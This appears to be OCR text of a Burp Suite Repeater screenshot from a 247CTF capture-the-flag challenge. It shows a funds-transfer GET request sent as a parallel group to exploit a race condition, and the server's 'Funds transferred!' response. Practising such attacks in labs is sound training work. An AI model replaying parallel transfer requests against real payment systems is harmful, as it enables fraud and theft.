 Burp Project Intruder Repeater View Help Hackvertor Turbo Intruder Burp Suite Community Edition v2024.6.6 - Temporary Project
Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
Race con 7 < 19 × 20 × 21 × 22 × 23 × 24 × 25 × +
Send group (parallel) Cancel < >
Request
Pretty Raw Hex Hackvertor \n
1 GET /?to=2&from=1&amount=200 HTTP/1.1
2 Host: f8011c2afbe1a1be.247ctf.com
3 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: fr-FR
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 24 Aug 2024 14:13:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 18
6 Connection: keep-alive
7
8 Funds transferred!